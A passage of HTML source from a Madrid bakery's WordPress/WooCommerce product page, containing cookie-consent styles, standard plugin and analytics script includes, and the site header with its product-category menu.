440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://pasteleriaelriojano.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W4GZ4B7V5Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasteleriaelriojano.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W4GZ4B7V5Z", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasteleriaelriojano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasteleriaelriojano.com/wp-json/wp/v2/product/7103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasteleriaelriojano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasteleriaelriojano.com/?p=7103' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                button.subscribe-button-hover:hover, button.unsubscribe_button:hover {
                background: #2e54ea !important; color: #ffffff !important;border: 1px solid#0006b8 !important;
                } 
            </style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://pasteleriaelriojano.com"><link rel="alternate" href="https://pasteleriaelriojano.com/wp-json/tribe/events/v1/" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '704159887298387', url);
fbq('init', '704159887298387', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '704159887298387', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='main-styles-non-critical-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='fancyBox-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-core-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css' type='text/css' media='all' />
</head><body class="wp-singular product-template-default single single-product postid-7103 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js tribe-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=704159887298387&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="24" data-padding="23" data-full-width="false" data-condense="false" >
			
	<div id="header-secondary-outer" class="centered-logo-between-menu" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text"><a href="https://pasteleriaelriojano.com/tienda/">Disponible envíos a domicilio. Solo dentro de la Comunidad de Madrid.</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://pasteleriaelriojano.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://pasteleriaelriojano.com" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="1536" height="961" alt="Pastelería El Riojano" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png 1x,  2x" /><img class="mobile-only-logo skip-lazy" alt="Pastelería El Riojano" width="1536" height="961" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="https://pasteleriaelriojano.com/my-account/"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://pasteleriaelriojano.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-7352"><a href="https://pasteleriaelriojano.com/"><span class="menu-title-text">HOME</span></a></li>
<li id="menu-item-7353" class="megamenu columns-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-7353"><a href="https://pasteleriaelriojano.com/tienda/"><span class="menu-title-text">TIENDA</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7355"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7592"><a href="https://pasteleriaelriojano.com/product-category/bolleria/"><span class="menu-title-text">Bollería</span></a></li>
		<li id="menu-item-7362" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7362"><a href="https://pasteleriaelriojano.com/product-category/hojaldres/"><span class="menu-title-text">Hojaldres</span></a></li>
		<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7356"><a href="https://pasteleriaelriojano.com/product-category/pastas/"><span class="menu-title-text">Pastas</span></a></li>
		<li id="menu-item-7361" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7361"><a href="https://pasteleriaelriojano.com/product-category/salados/"><span class="menu-title-text">Salados</span></a></li>
		<li id="menu-item-9220" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9220"><a href="https://pasteleriaelriojano.com/product-category/san-valentin/"><span class="menu-title-text">San Valentín</span></a></li>
	</ul>
</li>
	<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7360"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7358" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7358"><a href="https://pasteleriaelriojano.com/product-category/postres/"><span class="menu-title-text">Postres</span></a></li>
		<li id="menu-item-7602" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7602"><a href="https://pasteleriaelriojano.com/product-category/tartas/"><span class="menu-title-text">Tartas</span></a></li>
		<li id="menu-item-7371" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7371"><a href="https://pasteleriaelriojano.com/product-category/chocolates/"><span class="menu-title-text">Chocolates</span></a></li>
		<li id="menu-item-7357" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7357"><a href="https://pasteleriaelriojano.com/product-category/dulces/"><span class="menu-title-text">Dulces</span></a></li>
		<li id="menu-item-9327" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9327"><a href="https://pasteleriaelriojano.com/product-category/carnaval/"><span class="menu-title-text">Carnaval</span></a></li>
	</ul>
</li>
	<li id="menu-item-7365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7365"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7363" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7363"><a href="https://pasteleriaelriojano.com/product-category/para-rellenar/"><span class="menu-title-text">Para Rellenar</span></a></li>
		<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7683"><a href="https://pasteleriaelriojano.com/product-category/mermeladas/"><span class="menu-title-text">Mermeladas</span></a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7367"><a href="https://pasteleriaelriojano.com/product-category/roscones-de-reyes/"><span class="menu-title-text">Roscones de Reyes</span></a></li>
		<li id="menu-item-7359" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7359"><a href="https://pasteleriaelriojano.com/product-category/temporales/"><span class="menu-title-text">Temporales</span></a></li>
		<li id="menu-item-9537" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9537"><a href="https://pasteleriaelriojano.com/product-category/semana-santa/"><span class="menu-title-text">Semana Santa</span></a></li>
	</ul>
</li>
	<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7370"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9703" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9703"><a href="https://pasteleriaelriojano.com/product-category/san-isidro/"><span class="menu-title-text">San Isidro</span></a></li>
		<li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7369"><a href="https://pasteleriaelriojano.com/product-category/turrones-artesanos/"><span class="menu-title-text">Turrones Artesanos</span></a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7366"><a href="https://pasteleriaelriojano.com/product-category/especialidades-navidenas/"><span class="menu-title-text">Especialidades Navideñas</span></a></li>
		<li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7368"><a href="https://pasteleriaelriojano.com/product-category/anguilas-de-mazapan/"><span class="menu-title-text">Anguilas de Mazapán</span></a></li>
		<li id="menu-item-7372" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7372"><a href="https://pasteleriaelriojano.com/product-category/sin-azucar/"><span class="menu-title-text">Sin Azucar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7374"><a href="https://pasteleriaelriojano.com/nosotros/"><span class="menu-title-text">NOSOTROS</span></a></li>
<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7375"><a href="https://pasteleriaelriojano.com/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="https://pasteleriaelriojano.com/my-account/"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://pasteleriaelriojano.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="Pastelería El Riojano" width="1536" height="961" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

